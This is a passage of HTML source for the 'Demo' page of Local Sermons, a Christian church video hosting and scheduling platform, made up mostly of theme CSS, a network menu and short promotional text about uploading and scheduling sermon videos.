                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
var ajaxurl = 'https://localsermons.com/wp-admin/admin-ajax.php';
</script>

<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://localsermons.com/demo/",
   "headline": "Demo", 
   
   "author": {
        "@type": "Organization",
        "name": "LOCAL SERMONS™",
        "url": "https://localsermons.com/demo/"
      },
   "datePublished": "Monday February 21, 2022"
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#003d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: rgba(50,50,50,0.8) !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(0,0,0,0.18) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#003d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:rgba(51,47,47,0) !important;
			}
			input[type="submit"] {
			    background-color: rgba(50,50,50,0.8) !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://localsermons.com/wp-content/uploads/sites/3/2023/09/cropped-ls-fav-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://localsermons.com/wp-content/uploads/sites/3/2023/09/cropped-ls-fav-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://localsermons.com/wp-content/uploads/sites/3/2023/09/cropped-ls-fav-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://localsermons.com/wp-content/uploads/sites/3/2023/09/cropped-ls-fav-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
		.menu-modal{
    background-color: #0000008c !important;
}
.topexpendmenucustom	h3 {
    padding-left: 0;
    margin-left: -14px !important;
    display: block;
}
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}
.tvs_modal_des p a {
    display: block;
    background: #000;
    width: 150px;
    text-align: center;
    padding: 10px 20px;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
    margin-top: 10px;
}
div#video-player {
    background: #000;
}
section.video-section {
    background: #000 !important;
}
		</style>
		
	</head>

	<body id="1411" class="wp-singular page-template-default page page-id-1411 custom-background wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible reduced-spacing">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://localsermons.com/" rel="home">LOCAL SERMONS™</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-1934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1934"><a href="https://localsermons.com/globalsearch/?mssearch=network">NETWORK</a></li>
<li id="menu-item-1966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1966"><a href="https://localsermons.com/schedule-sermons-online/">WATCH</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1975"><a href="https://localsermons.com/schedule-local-church-worship/">WORSHIP</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://localsermons.com/guide-local-church-tv-guide/">GUIDE TV</a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1411 current_page_item menu-item-1931"><a href="https://localsermons.com/demo/" aria-current="page">DEMO</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-1411 page type-page status-publish hentry" id="post-1411">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">Demo</h1>
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			<div style=" margin:auto">
<div class="wp-block-cover alignfull is-light mt-0 advgb-dyn-95c13a8a"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-100 has-background-dim" style="background-color:#6d9092"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-columns alignfull is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-align-center has-background-color has-text-color advgb-dyn-8a9f72a7" id="lights-camera-action">Lights, Camera, Action!</h2>



<div style="height:27px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-circular advgb-dyn-fefa7476"><a class="wp-block-button__link has-primary-color has-text-color has-background wp-element-button" href="https://localsermons.com/book-tv-event/" style="background-color:#fefefe">take a test drive</a></div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="height:52px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-background-color has-text-color has-arial-font-family has-custom-font" style="font-family:Arial">Local Sermon&#8217;s full media hosting and management platform are built with efficiency, using the latest in technology for video-on-demand playlist and video scheduling. Get on board and take a test drive today!</p>
</div>
</div>



<p class="has-text-align-center has-large-font-size"></p>
</div></div>



<section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign- uagb-columns__gap-15 alignfull uagb-block-5f5e3581 uagb-columns__columns-2 uagb-columns__max_width-custom advgb-block-5f5e3581"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-2">
<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-ba182968 advgb-block-ba182968"><div class="uagb-column__overlay"></div>
<h2 class="wp-block-heading has-text-align-center advgb-dyn-eccfb9ef" id="schedule-guide" style="font-size:32px">Schedule Guide</h2>



<p class="has-text-align-left has-arial-font-family has-custom-font advgb-dyn-3cf96526" style="font-family:Arial">VMS.tv guide displays the available scheduled videos on the Networks. Part of beta testing includes this feature for packages V2 and V3.</p>



<p><em>Get your next video episode scheduled!</em></p>



<h2 class="wp-block-heading has-text-align-center advgb-dyn-f3c0ab69" id="video-portal-login" style="font-size:32px">Video Portal Login</h2>



<p class="has-text-align-left has-arial-font-family has-custom-font advgb-dyn-c0b4668b" style="font-family:Arial">Click the &#8220;take a test drive&#8221; button and complete the simple quick form. You will receive a &#8221; log in&#8221; to upload one, 15-minutes or less to 60-minute high-definition video, per week and share it with your audience. Once the video has played for a week in the guide, it will be added to your very own church video playlist.</p>



<p><em>500 GB limit on video streaming.</em> <em>If additional bandwidth is needed, no problem!</em></p>



<h2 class="wp-block-heading has-text-align-center advgb-dyn-446a7634" id="it-s-easy-drop-and-go" style="font-size:32px">It&#8217;s Easy, Drop and Go!</h2>



<p class="has-arial-font-family has-custom-font advgb-dyn-5d63b595" style="font-family:Arial">We keep it simple, upload your video and we take of the rest.</p>



<p><em>Full video hosting management systems!</em></p>



<div class="wp-block-buttons alignfull is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-circular advgb-dyn-96f953ab"><a class="wp-block-button__link has-background wp-element-button" href="https://localsermons.com/book-tv-event/" style="background-color:#587072">TAKE A TEST DRIVE</a></div>
</div>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-e62c655a advgb-block-e62c655a"><div class="uagb-column__overlay"></div><div class="wp-block-image">
<figure class="aligncenter size-large advgb-dyn-161036ea"><img decoding="async" width="1024" height="943" src="https://localsermons.com/wp-content/uploads/sites/3/2023/07/New-Guide-TV-1-1024x943.jpg" alt="" class="wp-image-2075" srcset="https://localsermons.com/wp-content/uploads/sites/3/2023/07/New-Guide-TV-1-1024x943.jpg 1024w, https://localsermons.com/wp-content/uploads/sites/3/2023/07/New-Guide-TV-1-300x276.jpg 300w, https://localsermons.com/wp-content/uploads/sites/3/2023/07/New-Guide-TV-1-768x707.jpg 768w, https://localsermons.com/wp-content/uploads/sites/3/2023/07/New-Guide-TV-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-uagb-social-share uagb-social-share__outer-wrap uagb-social-share__layout-horizontal uagb-block-b7f7055a advgb-block-b7f7055a">
<div class="wp-block-uagb-social-share-child uagb-ss-repeater uagb-ss__wrapper uagb-block-d985e932"><a class="uagb-ss__link" data-href="https://www.facebook.com/sharer.php?u=" rel="noopener noreferrer"><span class="uagb-ss__source-wrap"><span class="uagb-ss__source-icon"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.8 90.69 226.4 209.3 245V327.7h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.3 482.4 504 379.8 504 256z"></path></svg></span></span></a></div>



<div class="wp-block-uagb-social-share-child uagb-ss-repeater uagb-ss__wrapper uagb-block-a687d502"><a class="uagb-ss__link" data-href="mailto:?body=" rel="noopener noreferrer"><span class="uagb-ss__source-wrap"><span class="uagb-ss__source-icon"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 64C490.5 64 512 85.49 512 112C512 127.1 504.9 141.3 492.8 150.4L275.2 313.6C263.8 322.1 248.2 322.1 236.8 313.6L19.2 150.4C7.113 141.3 0 127.1 0 112C0 85.49 21.49 64 48 64H464zM217.6 339.2C240.4 356.3 271.6 356.3 294.4 339.2L512 176V384C512 419.3 483.3 448 448 448H64C28.65 448 0 419.3 0 384V176L217.6 339.2z"></path></svg></span></span></a></div>



<div class="wp-block-uagb-social-share-child uagb-ss-repeater uagb-ss__wrapper uagb-block-35e2c47d advgb-block-35e2c47d"><a class="uagb-ss__link" data-href="https://www.linkedin.com/shareArticle?url=" rel="noopener noreferrer"><span class="uagb-ss__source-wrap"><span class="uagb-ss__source-icon"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></span></span></a></div>
</div>
</div>
</div></section>
</div>
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {
    
}
@media (min-width: 1100px) {

*[id^="content_video_"],
.video-js {
    
}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {



}
</style>


		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">LOCATION</h2>			<div class="textwidget"><p>Wilmington, NC 28401<br />
United States of America</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT LSTV</h2>			<div class="textwidget"><p>Christian video hosting management scheduling platform for the churches.</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://localsermons.com/playlist-on-demand/">WATCH</a><br />
<a href="https://localsermons.com/about/">ABOUT</a><br />
<a href="https://christiannews.tv/">CHRISTIAN NEWS TV</a><br />
<a href="https://localsermons.com/prayer-request/">PRAYER</a></p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
